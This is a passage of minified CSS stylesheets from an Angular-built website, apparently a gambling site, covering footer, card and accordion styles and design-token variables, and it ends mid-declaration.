.content{padding:var(--seo-content-padding);font-size:.8125em}[_nghost-ng-c902058126]     .content-box .content h1{font-size:1.2em;font-weight:700}[_nghost-ng-c902058126]     .content-box .content h2{font-weight:700;margin-block-start:.83em;margin-block-end:.83em;margin-inline-start:0;margin-inline-end:0;line-height:1.1em}[_nghost-ng-c902058126]     .content-box .content .row .pc-toggle-label{height:36px;padding:10px 20px 10px 0}[_nghost-ng-c902058126]     .content-box .content a{text-decoration:underline}</style><style>.card-alignment[_ngcontent-ng-c461700170]{overflow:hidden}</style><style>.left-container[_ngcontent-ng-c330111411], .right-container[_ngcontent-ng-c330111411]{display:flex}.right-container[_ngcontent-ng-c330111411]{margin-left:auto}.action-item[_ngcontent-ng-c330111411]{display:flex;justify-content:center;align-items:center;cursor:pointer}.breadcrumb-items[_ngcontent-ng-c330111411]   .breadcrumb-item.action-item[_ngcontent-ng-c330111411]{min-width:3em}</style><style>vn-icon{display:inline-flex}.fast-svg{margin:0!important;height:auto;width:auto}
</style><style>footer{background-color:var(--footer-bg-color);font-family:var(--theme-font-family-base);font-size:var(--footer-font-size);padding:0;position:relative}footer img{height:35px;width:auto}footer .content-message-container{background-color:var(--footer-content-message-bg-color);font-family:var(--theme-font-family-base);padding-bottom:var(--footer-content-message-padding-bottom);padding-top:var(--footer-content-message-padding-top)}footer .content-message-container .content-message{background:transparent;color:var(--footer-disclaimer-text-color);font-size:10px;line-height:15px;padding:0;text-align:center}@media (max-width: 599.98px){footer .content-message-container .content-message{text-align:left}}footer .content-message-container .content-message p{color:inherit;font-size:inherit;text-align:inherit}footer .content-message-container .footer-content-message-text{font-size:var(--footer-content-message-font-size);line-height:1.5;text-align:left}footer .content-message-container .footer-content-message-text p{margin-bottom:var(--site-spacer-s)}footer .content-message-container .footer-content-message-text .de-gambling-regulatory{border:solid 3px var(--footer-de-gambling-regulatory-border-color);border-radius:2px;color:var(--footer-de-gambling-regulatory-txt-color);display:inline-block;padding:var(--site-spacer-m) var(--site-spacer-s)}footer .logo-block{margin-bottom:var(--site-spacer);margin-top:calc(var(--site-spacer) * -1);padding-bottom:var(--site-spacer);padding-top:var(--site-spacer);text-align:left}@media (min-width: 600px){footer .logo-block{margin-top:calc(var(--site-spacer-xl) * -1);padding-top:var(--site-spacer-xl)}}footer .logo-block .logo-block-header{margin-bottom:var(--site-spacer)}footer .logo-block .logo-block-content{display:grid;grid-template-columns:repeat(auto-fit,minmax(105px,1fr))}footer .logo-block .logo-block-content img{height:48px;margin-bottom:var(--site-spacer-s);width:auto}footer .logo-block.awards{margin-top:calc(var(--site-spacer-xl) * -1);padding-top:var(--site-spacer-xl)}footer .logo-block.awards .logo-block-content{display:block}footer .logo-block.awards .logo-block-content img{height:auto;margin-bottom:var(--site-spacer);margin-right:var(--site-spacer-3xl)}@media (max-width: 599.98px){footer .logo-block.awards .logo-block-content{display:grid;grid-template-columns:1fr 1fr 1fr;justify-items:center}footer .logo-block.awards .logo-block-content img{margin-bottom:var(--site-spacer-xl);margin-right:0}}.rpfav-widget-enabled footer{padding-bottom:47px}footer .footer-top-links{border-bottom:0;margin-bottom:2px;position:relative}footer .footer-top-links:after{background:var(--footer-top-border-color);bottom:-2px;box-shadow:-900px 0 0 var(--footer-top-border-color),900px 0 0 var(--footer-top-border-color);content:"";height:2px;left:0;position:absolute;right:0;width:100%;z-index:0}footer .footer-top-links .slot-footer_items_inline span{font-weight:var(--theme-font-normal)}footer .footer-top-links .footer-nav-link:not(.btn){--vn-menu-item-mb: 0}footer .footer-nav-seo-container{background-color:var(--footer-nav-seo-bg-color);box-shadow:-900px 0 0 var(--footer-nav-seo-bg-color),900px 0 0 var(--footer-nav-seo-bg-color)}footer .content-message .logo-block{background-color:var(--footer-logo-block-bg-color);box-shadow:-900px 0 0 var(--footer-logo-block-bg-color),900px 0 0 var(--footer-logo-block-bg-color);margin-left:-8px;margin-right:-8px}@media (min-width: 600px){footer .content-message .logo-block{margin-left:-16px;margin-right:-16px}}@media (min-width: 960px){footer .content-message .logo-block{margin-left:-24px;margin-right:-24px}}footer .content-message .footer-logos-wrapper{display:flex;flex-direction:column;padding-bottom:var(--site-spacer)}@media (min-width: 600px){footer .content-message .footer-logos-wrapper{flex-direction:row}}footer .content-message .payment-methods,footer .content-message .social{text-align:left}footer .content-message .partners{padding-bottom:var(--site-spacer-s)}@media (min-width: 600px){footer .content-message .payment-methods-wrapper{margin-right:var(--site-spacer-3xl)}}footer .content-message .payment-methods-wrapper+.social-wrapper{margin-top:var(--site-spacer-s)}@media (min-width: 600px){footer .content-message .payment-methods-wrapper+.social-wrapper{margin-top:0}}footer .content-message .footer-cm-title,footer .content-message .payment-methods-title,footer .content-message .social-title{--vn-menu-item-text-transform: var(--footer-menu-section-title-text-transform);text-transform:var(--vn-menu-item-text-transform);color:var(--footer-menu-section-title-color);font-size:var(--footer-menu-section-title-font-size);font-weight:var(--theme-font-bold);letter-spacing:normal;line-height:var(--footer-menu-section-title-line-height);margin-bottom:var(--site-spacer-m);white-space:nowrap}footer .content-message .payment-methods-content img,footer .content-message .social-content img,footer .content-message .partners img{height:40px;margin-bottom:var(--site-spacer-s);margin-right:var(--site-spacer-s);width:auto}@media (max-width: 599.98px){footer .content-message .payment-methods-content img{height:32px}}footer .content-message .social-content{white-space:nowrap}footer .footer-nav-link:not(.btn){color:var(--footer-bottom-menu-items-color);display:inline-block;font-size:var(--footer-bottom-menu-items-font-size);font-weight:var(--footer-bottom-menu-items-font-weight);line-height:var(--footer-bottom-menu-items-line-height);margin-bottom:var(--site-spacer-s);margin-right:var(--site-spacer)}.footer-top-links{align-items:center;border-bottom:2px solid var(--footer-top-border-color);color:var(--footer-top-links-color);display:flex;font-size:14px;justify-content:space-between}.footer-top-links:empty{display:none}.footer-top-links .footer-nav-link:not(.btn){color:var(--footer-top-menu-items-color);font-size:var(--footer-top-links-font-size);padding:var(--site-spacer) var(--site-spacer-s)}@media (min-width: 600px) and (max-width: 959.98px){.footer-top-links .footer-nav-link:not(.btn){padding-left:0}}@media (max-width: 599.98px){.footer-top-links .footer-nav-link:not(.btn){font-weight:var(--footer-top-links-font-weight);padding-left:0}}@media (min-width: 600px) and (max-width: 959.98px){.footer-top-links{align-items:center;display:grid;grid-auto-rows:minmax(20px,auto);grid-column-gap:var(--site-spacer-m);grid-template-columns:repeat(4,1fr);margin:0 auto;width:100%}.footer-top-links vn-footer-menu-item .menu-item-link span{white-space:nowrap}}@media (max-width: 599.98px){.footer-top-links{align-items:flex-start;flex-direction:column;padding-bottom:var(--site-spacer-s);padding-left:var(--site-spacer-3xl);padding-top:var(--site-spacer-s)}.footer-top-links vn-footer-menu-item{border-bottom:1px solid var(--footer-top-links-border-color);width:100%}.footer-top-links vn-footer-menu-item:last-of-type{border-bottom:0}.footer-top-links .language-switcher{padding-bottom:var(--site-spacer);padding-top:var(--site-spacer)}.footer-top-links vn-responsive-language-switcher+vn-footer-menu-item{margin-top:var(--site-spacer-s)}}@media (min-width: 600px){.footer-top-links{display:flex;flex-wrap:wrap;justify-content:flex-end;padding-bottom:0;padding-top:0}.footer-top-links vn-responsive-language-switcher{margin-right:auto;padding:var(--site-spacer) 0}.footer-top-links .footer-nav-link:not(.btn){font-size:12px;margin-left:var(--site-spacer-xl);padding:var(--site-spacer) 0}.footer-top-links .footer-nav-link:not(.btn):not(.footer-app-link){text-decoration:underline}}.footer-top-links .footer-nav-link-img{color:transparent;font:0/0 a;margin-right:10px}.footer-top-links .footer-nav-link .vn-img{display:inline;padding-left:var(--site-spacer-s)}.footer-nav-seo-container{contain:content;contain-intrinsic-size:224px;content-visibility:auto;display:block;padding-bottom:var(--footer-nav-seo-padding-bottom);padding-top:var(--footer-nav-seo-padding-top)}@media (max-width: 599.98px){.footer-nav-seo-container{align-items:flex-start;flex-direction:column}}@media (min-width: 600px){.footer-nav-seo-container{display:grid;grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}}.footer-nav-seo-container .footer-nav{display:block;margin-bottom:var(--site-spacer-l)}.footer-nav-seo-container .footer-nav.footer-nav-expanded{padding-left:40px}.footer-nav-seo-container .footer-nav.footer-nav-expanded .expandable{margin-left:-40px}.footer-nav-seo-container .footer-nav .expandable{font-size:var(--footer-nav-seo-expandable-font-size)}.footer-nav-seo-container :last-child.footer-nav{margin-bottom:0}.footer-nav-seo-container .footer-menu-section-title{--vn-menu-item-text-transform: var(--footer-menu-section-title-text-transform);text-transform:var(--vn-menu-item-text-transform);color:var(--footer-menu-section-title-color);font-size:var(--footer-menu-section-title-font-size);font-weight:var(--theme-font-bold);letter-spacing:1px;line-height:var(--footer-menu-section-title-line-height);margin-bottom:var(--site-spacer-m);width:100%}.footer-nav-logos{display:flex;flex-direction:column;justify-content:flex-start;padding-bottom:var(--site-spacer-xl);padding-top:var(--site-spacer-xl)}@media (max-width: 599.98px){.footer-nav-logos{flex-direction:column}}.footer-nav-logos .footer-nav-link:not(.btn){display:inline-block;margin-bottom:var(--site-spacer-s);margin-left:0;margin-right:var(--site-spacer-m)}@media (min-width: 600px){.footer-nav-logos .footer-nav-link:not(.btn){margin-right:var(--site-spacer-s)}}.footer-nav-logos .footer-nav-link:not(.btn) img{height:40px;max-width:100%;width:auto}.footer-nav-logos-l{text-align:left}.footer-nav-logos-r{margin-top:var(--site-spacer-s);text-align:left}@media (max-width: 599.98px){.footer-nav-logos-r{text-align:left}}.footer-bottom{color:var(--footer-bottom-color);display:flex;font-size:var(--footer-bottom-font-size);font-weight:var(--theme-font-medium);justify-content:space-between;padding-bottom:var(--site-spacer-xl);padding-top:var(--footer-bottom-padding-top);text-align:left}.slot-footer_items{color:var(--footer-bottom-color);display:flex;font-size:var(--footer-bottom-font-size);font-weight:var(--theme-font-normal);justify-content:space-between;line-height:var(--footer-bottom-line-height);padding-bottom:var(--site-spacer-xl);padding-top:var(--footer-bottom-padding-top);padding-left:8px;padding-right:8px}@media (min-width: 600px){.slot-footer_items{padding-left:16px;padding-right:16px}}@media (min-width: 960px){.slot-footer_items{padding-left:24px;padding-right:24px}}.slot-footer_items vn-copyright{margin-left:auto}.slot-footer_items_inline{align-items:center;display:flex;padding-bottom:var(--site-spacer-s);padding-top:var(--site-spacer-s)}.slot-footer_items_inline:empty{height:0;padding:0}.slot-footer_items_inline vn-clock{margin-left:var(--site-spacer-xl)}.footer-top-links,footer .content-message-container,footer .content-message .logo-block,.footer-nav-seo-container,.footer-nav-logos,.footer-bottom{padding-left:8px;padding-right:8px}@media (min-width: 600px){.footer-top-links,footer .content-message-container,footer .content-message .logo-block,.footer-nav-seo-container,.footer-nav-logos,.footer-bottom{padding-left:16px;padding-right:16px}}@media (min-width: 960px){.footer-top-links,footer .content-message-container,footer .content-message .logo-block,.footer-nav-seo-container,.footer-nav-logos,.footer-bottom{padding-left:24px;padding-right:24px}}.footer_items_inline-clock-shown .footer-help-btn{padding-left:10px}@media (max-width: 959.98px){.footer_items_inline-clock-shown .footer-top-links{align-items:center;flex-flow:row wrap}.footer_items_inline-clock-shown .footer-top-links .responsive-language-switcher,.footer_items_inline-clock-shown .footer-top-links .label-switcher{order:1}.footer_items_inline-clock-shown .footer-top-links .footer-menu-items{order:3}.footer_items_inline-clock-shown .footer-top-links .slot-footer_items_inline{order:1}.footer_items_inline-clock-shown .footer-top-links .slot-footer_items_inline vn-clock{text-align:end}.footer_items_inline-clock-shown .footer-top-links .slot-footer_items_inline vn-clock .clock-text{display:block}.footer_items_inline-clock-shown .footer-top-links .footer-help-btn{border-top:solid 1px;flex-grow:1;order:2;padding-left:0;padding-top:20px;text-align:center;width:100%}.footer_items-clock-shown .footer-top-links,.footer_items-help-contact-shown .footer-top-links{align-items:center;flex-flow:row wrap}.footer_items-clock-shown .footer-top-links .footer-menu-items,.footer_items-help-contact-shown .footer-top-links .footer-menu-items{order:2}}.pc-txt .footer-title{contain:content;contain-intrinsic-size:42px;content-visibility:auto}
</style><style>[_nghost-ng-c4121252627]     .empty-media-visible ds-accordion .ds-accordion-content{content-visibility:unset;overflow:visible}[_nghost-ng-c4121252627]     ds-accordion .ds-accordion-content{content-visibility:auto;overflow:hidden}[_nghost-ng-c4121252627]     .custom-toggle-hover-color .ds-button-icon.ds-accordion-header-toggle:hover{background-color:var(--media-toggle-btn-hover-color)}[_nghost-ng-c4121252627]     .media-toggle-no-hover-color .ds-button-icon.ds-accordion-header-toggle:hover{background-color:unset}.event-details-column[_ngcontent-ng-c4121252627]{border:unset}.event-details-column[_ngcontent-ng-c4121252627]   .empty-media-visible.media-card-container[_ngcontent-ng-c4121252627]{overflow:visible}.event-details-column[_ngcontent-ng-c4121252627]   .media-card-container[_ngcontent-ng-c4121252627]   .options-panel[_ngcontent-ng-c4121252627]{padding:0 12px}.event-details-column[_ngcontent-ng-c4121252627]   .media-card-container[_ngcontent-ng-c4121252627]   .remove-header-bottom-radius[_ngcontent-ng-c4121252627]{border-radius:var(--media-card-radius) var(--media-card-radius) 0 0}.event-details-column[_ngcontent-ng-c4121252627]   .media-card-container[_ngcontent-ng-c4121252627]   .media-toggle-btn[_ngcontent-ng-c4121252627]{display:flex}</style><style>.ds-card{--ds-card-radius-border: var(--semantic-radius-l2-card);--ds-card-size-border: var(--semantic-size-xquarter);--ds-card-space-padding-0: var(--semantic-spacing-container-padding-none);--ds-card-space-padding-bottom: var(--semantic-spacing-container-padding-xl);--ds-card-space-padding-left: var(--semantic-spacing-container-padding-xl);--ds-card-space-padding-right: var(--semantic-spacing-container-padding-xl);--ds-card-space-padding-top: var(--semantic-spacing-container-padding-xl);background:var(--ds-card-color-background);box-sizing:border-box;display:block}.ds-card.ds-card-elevated{--ds-card-box-shadow: var(--semantic-elevation-raised-1-box-shadow);box-shadow:var(--ds-card-box-shadow)}.ds-card.ds-card-radius{border-radius:var(--ds-card-radius-border)}.ds-card.ds-card-border{border:var(--ds-card-size-border) solid var(--ds-card-color-border)}.ds-card.ds-card-surface-lowest{--ds-card-color-background: var(--semantic-color-surface-container-lowest-base);--ds-card-color-border: var(--semantic-color-surface-outline-lowest-base)}.ds-card.ds-card-surface-low{--ds-card-color-background: var(--semantic-color-surface-container-low-base);--ds-card-color-border: var(--semantic-color-surface-outline-low-base)}.ds-card.ds-card-surface-high{--ds-card-color-background: var(--semantic-color-surface-container-high-base);--ds-card-color-border: var(--semantic-color-surface-outline-high-base)}.ds-card.ds-card-surface-highest{--ds-card-color-background: var(--semantic-color-surface-container-highest-base);--ds-card-color-border: var(--semantic-color-surface-outline-highest-base)}.ds-card.ds-card-inverse.ds-card-surface-lowest{--ds-card-color-background: var(--semantic-color-surface-container-lowest-base-inverse);--ds-card-color-border: var(--semantic-color-surface-outline-lowest-base-inverse)}.ds-card.ds-card-inverse.ds-card-surface-low{--ds-card-color-background: var(--semantic-color-surface-container-low-base-inverse);--ds-card-color-border: var(--semantic-color-surface-outline-low-base-inverse)}.ds-card.ds-card-inverse.ds-card-surface-high{--ds-card-color-background: var(--semantic-color-surface-container-high-base-inverse);--ds-card-color-border: var(--semantic-color-surface-outline-high-base-inverse)}.ds-card.ds-card-inverse.ds-card-surface-highest{--ds-card-color-background: var(--semantic-color-surface-container-highest-base-inverse);--ds-card-color-border: var(--semantic-color-surface-outline-highest-base-inverse)}.ds-card.ds-card-clickable{--transition: transform .1ms;--transition-type: scale(1.02);cursor:pointer}@media (hover: hover){.ds-card.ds-card-clickable:hover{transform:var(--transition-type);transition:var(--transition)}}.ds-card.ds-card-clickable:active,.ds-card.ds-card-clickable:active:hover{--transition-type: scale(.98);transform:var(--transition-type);transition:var(--transition)}
</style><style>.ds-accordion{--ds-accordion-size-min-height: var(--semantic-size-x11);--ds-accordion-space-content-padding-bottom: var(--semantic-spacing-container-padding-xl);--ds-accordion-space-content-padding-left: var(--semantic-spacing-container-padding-sm);--ds-accordion-space-content-padding-right: var(--semantic-spacing-container-padding-sm);--ds-accordion-space-content-padding-top: var(--semantic-spacing-container-padding-xl);--ds-accordion-space-header-inline: var(--semantic-spacing-inline-md);--ds-accordion-space-header-padding-bottom: var(--semantic-spacing-container-padding-sm);--ds-accordion-space-header-padding-left: var(--semantic-spacing-container-padding-sm);--ds-accordion-space-header-padding-right: var(--semantic-spacing-container-padding-sm);--ds-accordion-space-header-padding-top: var(--semantic-spacing-container-padding-sm);box-sizing:border-box;display:grid;grid-template-rows:auto auto;grid-template-columns:minmax(0,auto)}.ds-accordion.ds-accordion-card{border-radius:var(--ds-card-radius-border);outline-offset:-1px}.ds-accordion.ds-accordion-card .ds-accordion-header{border-radius:var(--ds-card-radius-border)}.ds-accordion.ds-accordion-card.ds-accordion-opened .ds-accordion-header{border-bottom-left-radius:0;border-bottom-right-radius:0}.ds-accordion.ds-accordion-animate .ds-accordion-content-closed.ds-accordion-content{height:var(--ds-accordion-content-height);opacity:0;transition:height .15s linear}.ds-accordion.ds-accordion-animate.ds-accordion-opened .ds-accordion-content{height:var(--ds-accordion-content-height);overflow:hidden;opacity:1;transition:height .15s linear}.ds-accordion .ds-accordion-header-wrapper{min-height:var(--ds-accordion-size-min-height)}.ds-accordion ds-accordion-content{display:block;padding:var(--ds-accordion-space-content-padding-top, 0) var(--ds-accordion-space-content-padding-right, 0) var(--ds-accordion-space-content-padding-bottom, 0) var(--ds-accordion-space-content-padding-left, 0)}.ds-accordion.ds-accordion-surface-transparent{--ds-accordion-active-color-background: var(--semantic-color-opacity-subtle-transparent);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-background: var(--semantic-color-opacity-subtle-transparent);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-background: var(--semantic-color-opacity-subtle-transparent);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-background: var(--semantic-color-opacity-subtle-transparent);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base)}.ds-accordion.ds-accordion-surface-highest{--ds-accordion-active-color-background: var(--semantic-color-surface-container-highest-active);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-background: var(--semantic-color-surface-container-highest-base);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-background: var(--semantic-color-surface-container-highest-hover);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-background: var(--semantic-color-surface-container-highest-base);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base)}.ds-accordion.ds-accordion-surface-high{--ds-accordion-active-color-background: var(--semantic-color-surface-container-highest-active);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-background: var(--semantic-color-surface-container-high-base);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-background: var(--semantic-color-surface-container-high-hover);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-background: var(--semantic-color-surface-container-high-base);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base)}.ds-accordion.ds-accordion-surface-low{--ds-accordion-active-color-background: var(--semantic-color-surface-container-low-active);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-background: var(--semantic-color-surface-container-low-base);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-background: var(--semantic-color-surface-container-low-hover);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-background: var(--semantic-color-surface-container-low-base);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base)}.ds-accordion.ds-accordion-surface-lowest{--ds-accordion-active-color-background: var(--semantic-color-surface-container-lowest-active);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-background: var(--semantic-color-surface-container-lowest-base);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-background: var(--semantic-color-surface-container-lowest-hover);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-background: var(--semantic-color-surface-container-lowest-base);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base)}.ds-accordion.ds-accordion-inverse.ds-accordion-surface-transparent{--ds-accordion-active-color-background: var(--semantic-color-opacity-subtle-active-inverse);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active-inverse);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-background: var(--semantic-color-opacity-subtle-transparent);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-background: var(--semantic-color-opacity-subtle-hover-inverse);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover-inverse);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-background: var(--semantic-color-opacity-subtle-transparent);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base-inverse)}.ds-accordion.ds-accordion-inverse.ds-accordion-surface-highest{--ds-accordion-active-color-background: var(--semantic-color-surface-container-highest-active-inverse);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active-inverse);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-background: var(--semantic-color-surface-container-highest-base-inverse);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-background: var(--semantic-color-surface-container-highest-hover-inverse);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover-inverse);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-background: var(--semantic-color-surface-container-highest-selected-inverse);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base-inverse)}.ds-accordion.ds-accordion-inverse.ds-accordion-surface-high{--ds-accordion-active-color-background: var(--semantic-color-surface-container-high-active-inverse);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active-inverse);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-background: var(--semantic-color-surface-container-high-base-inverse);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-background: var(--semantic-color-surface-container-high-hover-inverse);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover-inverse);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-background: var(--semantic-color-surface-container-high-base-inverse);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base-inverse)}.ds-accordion.ds-accordion-inverse.ds-accordion-surface-low{--ds-accordion-active-color-background: var(--semantic-color-surface-container-low-active-inverse);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active-inverse);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-background: var(--semantic-color-surface-container-low-base-inverse);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-background: var(--semantic-color-surface-container-low-hover-inverse);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover-inverse);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-title: 